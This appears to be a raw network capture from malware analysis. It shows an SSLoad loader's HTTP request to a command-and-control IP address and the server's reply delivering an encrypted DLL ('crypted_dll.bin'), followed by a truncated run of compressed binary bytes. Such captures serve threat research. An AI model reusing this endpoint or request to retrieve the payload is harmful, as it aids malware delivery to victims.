 GET /api/g HTTP/1.1
Connection: Keep-Alive
Content-Type: Cosmos
User-Agent: SSLoad/1.1
Host: 85.239.53.219
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 15 Apr 2024 19:35:40 GMT
Content-Type: application/x-msdos-program
Content-Length: 209524
Connection: keep-alive
Content-Disposition: attachment; filename=crypted_dll.bin
Referrer-Policy: no-referrer
.7zXZ......F..!.......X......].&..p.........../D.|...!.6.uc..L..BW..........*....~..4.+mW.....#.{*...u..Z.t.
'.r.....&o.^I..'u.;D.
..Hl..w.N.C,._....+r.-...za...
............HW.w..........Wy...)H....w.a...6..-..N.....x.i=...../.2...a4..V.....`..B...)...R......~.a.T...Qg
...\8e.p%F.......m.........,.T.c.Y<..7......A.l.&.y.W...t......v.7.B..xjYr............M.... &Q...(..F...Z...
.Lh.a...x.p+.....i>.u.u........nX.....7.3.-2",.L..-..U.kg........P_.$v....S.......ua.Bi...&f=.....[.>1v..I3.
.E..2\.ue..........5\...k....>}...#..d..g.(.i..9ug.Y.w..GD..7CT..Mc......pm...Q.NO.._D....S..Vp.=....C.JCm..
..?.V.....Y....41...O.~.e.l.:.p;....}@9.5.......bG.i...r0.T..k.P.m.C.."...#o.h..i.       ..f...z..?Rr..|(%"..
.........V..k       c..d.....I.!>..&.C..5f/v33...4....<G-M..2......E...O.T...  X..s.Y$A.o%.....%....l.xR3q...
>....C.x..{v.H..&.>W.uO...LsI...27...n...9..6..l.Pf.u..v4............JK .D$.:..[...8...-.......wF.l.@./Oj...
.....{}Q..v>.......c.V4$..m...{..!.U..F..~!.Tk.......N...~...>k[*...{.<5&.K...#.Lz(.....UH.b3...5z..3...cV&.
..y       =..D......%a.3.=W.>-b...%..M..@..h#s0.Kv!..@.k'.J.fE.......q9....2v.
.#wB.+    ..R.(.X[..oPF.P.T...4.......t.[.3J.......~.s&.....c.Q....h...o..].&....9[.L.........<.......i..@.6
../o..s...B.        ...*D.(..A......!.~.%+(dW.db....(...#&x..o..^...U.9..V".......W`.T....        ........R.t
.."7o..n..a..........O....."a..'Y?8....3.....q:.7..@6..E..w..c+.m9..yE.2..[Y7*dZ.A:.Q..Z............V..o....
.U.[+N&5. ./...a.y....m(....%. ..D.q....$....J..r..?.H....R..8Qtw....B$(g